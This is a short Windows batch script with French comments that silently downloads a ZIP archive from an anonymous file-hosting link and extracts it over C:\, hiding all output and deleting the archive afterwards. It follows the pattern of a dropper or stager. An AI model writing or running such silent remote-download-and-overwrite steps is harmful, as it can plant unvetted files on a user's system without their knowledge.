 @echo off
setlocal enabledelayedexpansion

:: URL du fichier ZIP à télécharger
set URL=https://files.catbox.moe/be8xm2.zip

:: Emplacement du fichier ZIP téléchargé
set ZIP_FILE=%TEMP%\be8xm2.zip

:: Emplacement de destination pour l'extraction
set DESTINATION=C:\

:: Télécharger le fichier ZIP via PowerShell sans afficher de texte
powershell -Command "Invoke-WebRequest -Uri %URL% -OutFile %ZIP_FILE% -ErrorAction SilentlyContinue"

:: Extraction du fichier ZIP avec 7-Zip sans afficher de texte
"c:\Program Files\7-Zip\7z.exe" x "%ZIP_FILE%" -o"%DESTINATION%" -y >nul 2>&1

:: Supprimer le fichier ZIP téléchargé sans afficher de texte
del "%ZIP_FILE%" >nul 2>&1

:: Afficher "done" à la fin
echo done